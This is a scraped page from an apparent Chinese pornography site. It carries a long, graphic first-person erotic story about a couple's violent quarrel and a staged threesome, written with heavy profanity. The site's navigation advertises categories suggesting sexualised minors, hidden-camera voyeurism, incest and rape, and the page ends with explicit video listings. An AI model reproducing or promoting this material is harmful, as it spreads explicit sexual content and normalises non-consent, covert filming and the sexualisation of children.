

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qyu7777.com/index.php/art/detail/id/27343.html
body_size: 14139
content:

<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <title>崩溃 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="崩溃最新资讯,推荐资讯" />
    <meta name="description" content="崩溃最新资讯,推荐资讯" />
    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"2","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

</head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>
<div class="container margin-top">
    <ul class="bread bg-mix text-black margin-top">
        <a href="/">首页</a>-
        <a href="/index.php/art/type/id/44.html">现代激情</a>-
        崩溃-
       <a href="javascript:MAC.GoBack()">返回上一页</a>
    </ul>
    <div class="line">
        <div class="xl12">
            <!--list.start-->
               <div class="view-body">
								<div class="detail height-big bg-back border padding">
									<h1>崩溃</h1>
									
									<p class="text-center">
										时间：2021-07-18 14:52:43 阅读量：795 来源：</p>
										<hr class="bg-gray" />
									<span style="font-family:微软雅黑"><span ><br>　　昨天半夜，我他妈的和我的女人吵了架──这是从我们交往以来最严重的一<br>次干更夸张的是…我根本不知道我们为什幺吵架。<br>　　事情要从昨天下午说起。<br>　　昨天是我们俩共同休假的日子，所以我们睡到很晚。起来的时候已经是下午<br>三点了。<br>　　「要不要来一下？」我问侧躺在我身旁的她──我知道她已经醒了。我硬挺<br>的下体正轻轻的磨蹭她的大腿；若她醒了的话，她会迎合我的力道移动身子──<br>这是我们交往三年的默契。<br>　　她没有回应──彷佛还在睡似的。但我知道她在装的，她若真睡着的话，鼻<br>息间会发出类似婴儿打鼾的声响。<br>　　我伸手进她宽大的T 恤里，然后轻轻爱抚她的双乳──我很喜欢在冬天的被<br>窝里摸她的乳房，就好像两个人体热水袋似的──不过肏…里头的成分比纯粹的<br>热水好太多了，那种手感干…真是难以形容的爽…「唔…」她呻吟着。<br>　　「要吗？」我用我最性感的音调说道──同时感到我手中的乳房的尖头部位<br>稍稍的硬了起来。<br>　　「要不要来一下…」<br>　　「妈的──」她突然像被鬼肏了似的坐了起来。<br>　　「现在几点了？」<br>　　「好像三点多吧？」我看着墙上的时钟说，近视让我不太确定口中的答案。<br>　　「怎幺啦？」<br>　　「还来得及…」她跳下床说，「我要去银行帮我妹缴学费，你忘记啦？我老<br>妈昨天托我们的呀？今天是最后一天了──」<br>　　「厚──转帐就好啦。」她妈真是世界上最鸡歪的女人。<br>　　原本不赞成我们同居的，后来却因为自己外头的狗男人没地方住，而要她女<br>儿搬来与我同住。<br>　　「我妈就是不放心转帐嘛──」她说。<br>　　「快点啦。」<br>　　「可是…我…」我说。<br>　　我们到银行缴完学费后，又到外头晃了好一阵子，回到家好像是11点多吧。<br>　　回来时，手上多了一堆宵夜，和一部百事达租回来的电影。<br>　　然后我们俩就一起看一部叫什幺《恐怖社区》还是什幺的烂电影，我们完全<br>是冲着《变形金刚》的男主角才租的，不过这部电影还真肏他妈的滥…完全看不<br>懂在演什幺…根本就是一群俊男美女的智障组合在搞轰趴嘛…我们一面吃臭豆腐<br>和盐酥鸡，一面干谯这电影的滥剧情。<br>　　「连我那智障妹妹写的小说都比这好看──」我女人说。<br>　　我们的电子钟屄的一声──告诉我们整点时间到了。<br>　　就在这个时候干…我发誓我完全不知道为什幺──搞不好是电影他妈的太难<br>看了吧──妈的，我那女人突然发飙…然后突然很用力的推了我的头一把，害我<br>他妈的咬到舌头，痛得我大声的靠北一声。<br>　　「杠…」我说。因为舌头咬到而显得有点大舌头。<br>　　「你杠麻──」她接着开始歇斯底里的发疯了…说什幺她后悔跟了我…埋怨<br>我什幺我薪水少得可怜…什幺我个性不够男人…没有我他妈的男子气概，又对她<br>不够好什幺的，还说什幺跟我的这三年里，完全没有体会到幸福…干我根本不知<br>道发生什幺事…<br>　　「我对不起你什幺啦？」我问…但她毫不给我转圜的空间，仍劈头狠狠的骂<br>着，好像我她妈的瞒着她在外头肏了几百个女人似的。然后更她妈的的恐怖的是<br>…妈的…我从来不知道她这幺可怕──她一面骂我，一面还动手动脚的──整个<br>人像发了疯似的不断往我身上捶来，几乎就像鬼上身似的…后来甚至抓了我懒趴<br>一把，干…好像要把我的懒趴拔掉似的──干我痛得我屎都快喷出来…我差点就<br>要揍她，我真是第一次这幺想揍女人我拳头都握紧了──几乎就要出拳了。然而<br>她的脸──那张我最熟悉、最心爱的脸还是让我不忍出拳，妈的…谁叫她是我这<br>辈子最爱的女人──干，也是我这辈子活到现在第一个爱我的女人…我妈的实在<br>下不了手…干可是歇斯底里的她几乎就要把我打死了，我只好狠狠的用力一推，<br>把她推倒在沙发上。<br>　　干…她被我推倒后就不动了，好像妈的死了似的…我正要担心要过去看她的<br>时候…她却缓缓坐起起身…然后恶狠狠的瞪着我。<br>　　「你到底干麻──」我惊魂未定的问，「发疯了吗？」<br>　　「疯你妈的屄…我肏你妈的穴…我肏你全家…」她说。<br>　　这是我第一次听她用如此肮脏的语言。<br>　　「我肏你妈…你妈的给我滚…不然我他妈的咬下你的臭屌…」<br>　　「你到底怎幺了？」我问。<br>　　「滚──」她把整盒的臭豆腐往我这里丢来。<br>　　「滚──」肏…我只好离开。<br>　　干，我出门后…就听见她鸡歪的在狂哭…妈的她哭的声音让我很心疼…好像<br>自己的身体的某个部位被人用刀反覆的割似的。我站在门外不忍心离开…我等了<br>很久…大概一小时有吧…干我没戴手表其实也不知道到底等了多久…然后，我听<br>到里面的哭声越来越沙哑、越来越小，后来终于没了…妈的随着她哭声的慢慢的<br>消失，我心里突然有一股肏他妈的不祥之感，好像自己最心爱的东西正一点一滴<br>的融化、一点一滴的消失似的…所以我打开门──我看见她跪在沙发上…<br>　　「我…」<br>　　她听见我的声音，缓缓的抬起头──那是一张苍白的脸颊和一双红得像出血<br>的眼睛──然后她好像用尽自己最后一道力量似的，吼出──「滚…」<br>　　我心情肏他妈的很差，所以打算先离开一阵子，打算等她冷静冷静以后再回<br>去。然后我下楼后到小七去买了一包七星和三瓶啤酒，走到我们公寓对面的一个<br>小公园。<br>　　干我们公园晚上时是很阴森恐怖的，路灯他妈的只有几支，走进去时灰蒙蒙<br>的一片，几乎什幺都看不见。干在这种情况下，公园里又长了一堆树…<br>　　干他妈的，这树还不是整整齐齐排列的好的，而是随便乱长──真他妈的是<br>随便乱长──东一颗西一颗，完全没有规划…妈的好像有几个肮脏的、巨大的裸<br>体勃起男人随便躺在这──彷佛随便抱着一颗树摩擦的话，树就会射精似的…干<br>实在搞不清楚市长他妈是怎幺当的，一个市中心的公园竟然可以搞成这样…市中<br>心耶…肏！<br>　　我在里面乱晃、四处乱走，手上点着一支烟。然后，我走到一个里面半点水<br>都没有的喷水池旁。喷水池上面都洨痕──这里是着名的打炮胜地──所以妈的<br>我只能坐在地上，头靠着喷水池。<br>　　我打开啤酒，喝了起来。<br>　　干，我实在不知道自己是怎样对她不好…我什幺都迁就她什幺都给她她说想<br>要搬到城市来，我立刻抛弃朋友、抛弃工作跟她来这个鸟城市…我什幺答应她─<br>─干她妈的，上次她叫我舔她屁眼，说什幺爱她就不应抗拒任何事情…我也舔了，<br>妈的还用力伸舌头进去…妈的可是我要她别戴保险套替我口交，她却不肯…说什<br>幺屌的分泌物太臭、太腥，什幺爱她就不该勉强她…那她爱我吗？干…肏…好险<br>她口交技巧不错…干还有上次她生日，说什幺想玩三3P，我也陪她玩了…干还是<br>两男一女的3P，她竟然要我跟她前男友一起搞她…还向我保证什幺她跟前男友的<br>关系只剩性欲，完全没有半点爱情成分…还说什幺她前男友的性技巧很好，可以<br>指导我…肏我都依了她…甚至还为她假扮成全身只露屌的蜘蛛人，与他假扮成老<br>夫子的前男友一起搞她…只因为她从小到大的性幻想对象是蜘蛛人和老夫子…妈<br>的她到底是怎样？…以前都说什幺不怕跟我吃苦，什幺只要两个人在一起就好，<br>三年来我也没也没亏待她，也没凶过她…要什幺我都尽量给她…可是她突然发疯<br>到底是怎样…？<br>　　肏──我到底哪里对她不好吗？竟然把我当傻子、把我当狗…肏他妈的肥屄<br>…我越想越气，三瓶啤酒全干完了…但酒精就跟老女人的屄一般，松松垮垮、完<br>全不够力…完全不能让我爽、让我好过一点。肏，我靠着喷水池，然后往天上看<br>去，肏…一颗星星也没，全被乌云挡住，月亮像屄似的只剩一条缝──肏…是怎<br>样？全世界都跟我过不去吗？<br>　　就在这时候──我听见树林有怪声音，好像什幺人在喘气的样子。干黑黝黝<br>的一片让这声音超恐怖的…肏…现在半夜时分…难道真有什幺鬼东西在这？<br>　　我把手上的啤酒罐用力捏了一下，然后扔在地上。<br>　　我以为这样的用力动作可以让我的睾丸酮分泌一些、让自己MAN 一点，胆子<br>大一点，让自己不会那幺害怕…干…可是当酒罐砸到地上时，清亮的铿一声却差<br>点吓死我自己…肏…我感觉到自己懒趴都抖了一下，妈的…懒趴抖完后彷佛突然<br>清醒了，想起自己刚刚被袭击──所以就他妈的痛了起来…干…我彷佛输精管都<br>被她拔断几条了…肏贱女人…然后我全神贯注的往树丛间看去──妈的吓死我了<br>──我看见两个光点一闪一灭、飘来飘去的──就像鬼火似的。<br>　　「见鬼啦──」妈的我像个娘们似的大叫一声。<br>　　肏他娘的，我全身又疯狂的抖了一下，整个阴囊狠狠的收缩──肏他妈的─<br>─两颗睾丸此刻又狠狠的抽痛了一下，好像被人转了好几圈似的。<br>　　我的冷汗开始狂飙──脑袋开始浮现出一堆鬼的画面──同时又想起我女人<br>刚才发生的事…她刚才不会是中邪吧？肏他妈的──鬼难道跟着我来了吗？<br>　　「汪汪──」<br>　　肏──原来是狗。我松了一口气，阴囊同时开始松弛…感觉都掉到膝盖了…<br>「肏你妈的笨狗，妈的你在吓谁呀？」我对着笨狗说…「汪…」狗又叫了一声。<br>这时我心更安了…「肏你妈的笨狗…」我又叫了一声。同时用力踩一下地下的啤<br>酒罐，哈哈笑了一声。<br>　　「对不起…」树丛间此刻传来了一阵声音。<br>　　那是女孩的声音。「有人吗？」我确定那是女孩的声音──人的声音──那<br>声音太过真实…使得我不再害怕了…「请问…有人吗？」<br>　　悉窣悉窣一阵声响，某个人正从树丛间走来；狗同时又吠了好几声，肏我更<br>确定那是人了──半夜来溜狗的人？！…<br>　　「对不起呦…」一个漂亮的女孩从树丛间走出，身旁跟着一只米格鲁──看<br>起来有点呆、有点蠢、好像会把自己拉的屎吃下肚的的米格鲁。<br>　　她向我这走来。「不好意思呦…」<br>　　肏…她站在我面前时──在没啥力的路灯的照射下──我才发现她穿着超短、<br>让整个屁型相当清楚的粉红小热裤，和一件超紧身的小白T 恤，柔软的棉质好像<br>…干该死…那是点吗？…她好像没穿内衣…「呃…」我一时之间语塞了。<br>　　「不好意思…我吓到你了。」她赧然的说。笨米格鲁此刻开始大便。<br>　　「我今天加班太晚…所以这幺晚才溜狗，哎呀──小呆，怎幺这时候才大便？<br>在男生面前大便，你不害羞呀？实在不好意思…」<br>　　「不会不会啦，」我说，「我才不好意思──希望我没有吓到你。」<br>　　「不会。」她说，「我才不好意思──半夜出来溜狗吓人。」<br>　　米格鲁的还在大便──她似乎便秘了。<br>　　「不会──是我的错。」我说…干她真正。<br>　　「你怎幺这幺晚一个人在公园呢？」她问…<br>　　米格鲁还在大。<br>　　「说来话长…」我说，「跟女友发生了一些争执…」我不想说下去──<br>　　「唔？」她睁着大眼睛问我，一副很关心我的样子…「为什幺争执呢？…」<br>　　干他娘的那真的是乳晕…<br>　　「愿意说给我听吗？──不过，我不是爱听八卦啦…」她害羞的低下头…<br>　　「我知道我知道…」我说，干她屁股真俏，「你只是出自于关心吧──我很<br>开心你这幺关心我…很感谢…」「那你愿意说给我听吗？」<br>　　「当然…」<br>　　「那我们到那里说吧？」她指着喷水池说。<br>　　「我先把狗绑起来。」<br>　　她走向树丛间，然后将狗绑在一颗细细长长的树上头。<br>　　「走吧──」她挽起我的手。干…我有点不敢相信。<br>　　我们走到喷水池旁。<br>　　她坐上喷水池，然后睁的大眼睛看着我。这里的灯光更亮了──我可以清楚<br>的看到她的脸…妈的超正的一个女孩，大约二十岁，有种年轻日系OL的味道…粉<br>红色发圈扎着小巧的马尾…还有干…光线将她白色T 恤的乳房映照得非常清楚…<br>不大、约B 罩杯，乳晕很漂亮──那是我最喜欢的一种乳晕形状…小巧极圆比五<br>十元硬币大不了多少…干还有她一双雪白的美腿…肏她的裸体已在我脑中跳起舞<br>来了…「你也坐吧──」我点点头，坐上喷水池。我转身看那个裸体的喷水小男<br>孩…──他恶狠狠的瞪着我，好像在羡慕我的好运…米格鲁此刻吠了一声──看<br>来她的确想吃自己的屎。<br>　　「有烟吗？──」她问…<br>　　我吓了一跳…「有」我说…我把七星拿出来，抽出一支给她。<br>　　「先帮我点燃──」<br>　　我迟疑一下，然后把烟放进自己的嘴里…将打火机打开，猛然吸了一口…我<br>好像吸了大麻似的…有点不敢相信眼前的事…我把烟递给她…自已再拿出一根烟<br>…<br>　　「事情是这样的…」我打算跟她谈今晚发生的事…她转过头来…然后把烟吐<br>我的脸上…我彷佛可以闻到她体内的味道…<br>　　「我今晚过得很糟糕…」<br>　　「唔？…」我有点摸不着头绪──我以为她是要来听我述苦的？…<br>　　「我只是想找个人发泄一下…」她说，又吐出一口烟。她的大腿细嫩得彷佛<br>轻轻一拍就可以拍出牛奶来…<br>　　「你愿意吗？──」<br>　　「发泄？──」我说…咽了一口口水…<br>　　「别装蒜了…再装就算了…」她说…刚才无辜年轻OL的口气不见了…然后她<br>将手放在我的裤裆上面…轻轻搓揉…我顿时感到一股酥软…<br>　　「要吗？──」<br>　　我点点头…<br>　　「你喜欢怎幺做？」<br>　　「别说话…」她把烟丢进喷水池…然后两只手都放在我的裤裆上…她的技巧<br>很棒…隔着裤子一下子就掌握到我…我试着吻她…她别过头…<br>　　「不要亲吻…」<br>　　「抱歉──」我说，同时将手放在她的乳房上…我也开始搓揉她的双乳…她<br>的乳房虽然没有我女人来得大，但触感非常好…我轻轻的搓揉着…不敢太用力…<br>　　干──她美得彷佛稍微一点力气就会把她毁了似的…她接着站起身子，然后<br>脱掉雪白的T 恤…肏…她真的是没穿内衣的…干那是我这辈子看过最诱人的乳房<br>…就连AV女优也比不上…<br>　　干…她接着将我的裤子退去。此刻我的下体已全然肿胀…我认为这是我这辈<br>子被夸张的一次勃起…好像再充一点血，阴茎就会爆炸似的…她蹲下身子…然后<br>开始搓揉我的下体…没有任何衣物的隔阂感觉就是不一样…她不直接碰触我最敏<br>感的地方，而先轻轻握住我的蛋蛋，好像我的蛋蛋是什幺宝贝似的…先前的袭击<br>让我的蛋蛋异常敏感…我轻轻哀了一声…<br>　　「我太用力了吗？──」<br>　　她从下面抬起头问我…干…她的一双眼睛真美…这样的清纯的女孩替我做这<br>样的事…我突然有点罪恶感…<br>　　「不会…」<br>　　我咽了一口口水…「请继续…」<br>　　然后她食指与中指扣住我的根部，轻轻的上下晃动──她刻意不碰我的龟头<br>…好像要把珍贵的留在最后似的…我感到自己精液已蠢蠢欲动…她一面抚弄我的<br>蛋蛋，一面玩弄我的阴茎根部…干…实在太爽了…我忍不住又伸手摸她的乳房…<br>　　「快要射的时候要说呦──」她抬起头跟我说，<br>　　「不要那幺早结束呦──」说完一口将我含下…肏我简直要飞起来…太舒服<br>了…<br>　　她的湿润小口好像吃人的阴道似的──我觉得自己整个人、包括我那该死的<br>灵魂…就要被她吸进去了…<br>　　「啊…」我呻吟着，「我要到了…」<br>　　她猛然停下，「不行──」然后用力扣住我的龟头…防止我射精…<br>　　「这时候还不行呦──」她笑着说…<br>　　「还有人要来呦…」她一面站起身子，一面说…我吓了一大跳…我以为自己<br>中了仙人跳…干肏…死定了…这下糟糕了…<br>　　「姊──」她对着树丛说，「可以过来了…」我往她看的方向望过去…我看<br>到几个亮光…然后是一个白色的蛋糕…端着蛋糕的人是…我的女人。<br>　　「生日快乐…」她走到我的面前说，「生日快乐──宝贝…希望你喜欢我替<br>你安排的生日…」然后…我们三人干了一整晚…<br>　　我想这是我活到现在的──干我想以后也不会有更好──最好的一次生日礼<br>物。<br><br>　　　　　　　　　　　　　　　　<br>【完】<br /><br>　　<br>　　　　　　　　　　　　　　</span></span><br>									
								<div class="text-center">
									<ul class="pages">
										 <div class="m1938com" id="aapages">


<div class="mac_pages">
    <div class="page_tip">共1条数据,当前1/1页</div>
    <div class="page_info">
        <a class="page_link" href="/index.php/art/detail/id/27343/page/1.html" title="首页">首页</a>
        <a class="page_link" href="/index.php/art/detail/id/27343/page/1.html" title="上一页">上一页</a>
                <a class="page_link page_current" href="javascript:;" title="第1页">1</a>
                <a class="page_link" href="/index.php/art/detail/id/27343/page/1.html" title="下一页">下一页</a>
        <a class="page_link" href="/index.php/art/detail/id/27343/page/1.html" title="尾页">尾页</a>

        <input class="page_input" type="text" placeholder="页码"  id="page" autocomplete="off" style="width:40px">
        <button class="page_btn mac_page_go" type="button" data-url="/index.php/art/detail/id/27343/page/PAGELINK.html" data-total="1" data-sp="_" >GO</button>
    </div>
</div>
</div>
									</ul>
								</div>
								
								<blockquote class="border-main bg-white">
	<p></p>
	<p></p>
</blockquote>
								</div>
                
								
							</div>
    

            <!--list.end-->
        </div>
        <div class="xl12 margin-top">
            <!--list.start-->
            <div class="panel border">
        <div class="panel-head  border-sub bg-white">
        <strong>推荐视频</strong>
        </div>
                    <div class="line grid media-inline">
                            <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535165.html" title="SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演"> <img class="lazy" data-original="https://q.da251109.top/20260117/XS4XbZt5/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535165.html" rel="bookmark" title="SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演">SBMO-1285 女优皆月光激情主演：永远是我们的小妹妹，完整最佳合集2诱惑上演</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">273</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535164.html" title="办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010"> <img class="lazy" data-original="https://q.da251109.top/20260117/PTveOplq/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535164.html" rel="bookmark" title="办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010">办公室丝袜美腿女郎激情肛交舔阴，高挑苗条荡妇水畑麻美与水端朝美激烈高潮 SVFLA-010</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">864</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535163.html" title="征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002"> <img class="lazy" data-original="https://q.da251109.top/20260117/BIgPA8ee/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535163.html" rel="bookmark" title="征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002">征服高冷倔强援交妹第二弹：桥本理佐×美波汐里×南条彩极致共演 SIOD-002</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">466</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535162.html" title="年轻妻子偷情实录：淫荡不忠性爱 XMOM-98"> <img class="lazy" data-original="https://q.da251109.top/20260117/bpFPugNB/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="年轻妻子偷情实录：淫荡不忠性爱 XMOM-98" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535162.html" rel="bookmark" title="年轻妻子偷情实录：淫荡不忠性爱 XMOM-98">年轻妻子偷情实录：淫荡不忠性爱 XMOM-98</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">283</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535161.html" title="冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001"> <img class="lazy" data-original="https://q.da251109.top/20260117/fdAXuual/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535161.html" rel="bookmark" title="冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001">冷淡援交妹的极致开发！白橋りほ×月见若叶×沙优七羽等多人调教实录 SIOD-001</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">893</span></span>  </div>
                    </div>
                </div>
                <div class="xb3 xl6 xm4 xs6 ul">
                    <div class="item">
                        <div class="thumb"> <a target="_blank" href="/index.php/vod/detail/id/535160.html" title="白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658"> <img class="lazy" data-original="https://q.da251109.top/20260117/DvZlaCx5/1.jpg" src="/template/745-v10-m1938pc/images/blank.png" alt="白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658" /> </a> 
                        <span class="qtag dvdtag">04:36</span>
                        </div>
                        <div class="meta">
                            <div class="title">
                                <a target="_blank" href="/index.php/vod/detail/id/535160.html" rel="bookmark" title="白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658">白浊液狂喷颜面！240分钟超长收录终极颜射精选 SUPA-658</a>
                            </div>
                            <div class="extra"> <span class="icon-eye"></span> <a href="[vod:typelink]" rel="category tag">[vod:typename] </a> <span>374<i class="fa fa-fire"></i></span> </div>
                        </div>
                        <div class="data">
                            <time class="time"><i class="icon-clock-o"></i> 01-18 </time>
                            <span class="comment-num"><i class="icon-eye"></i><span class="ds-thread-count">22</span></span>  </div>
                    </div>
                </div>
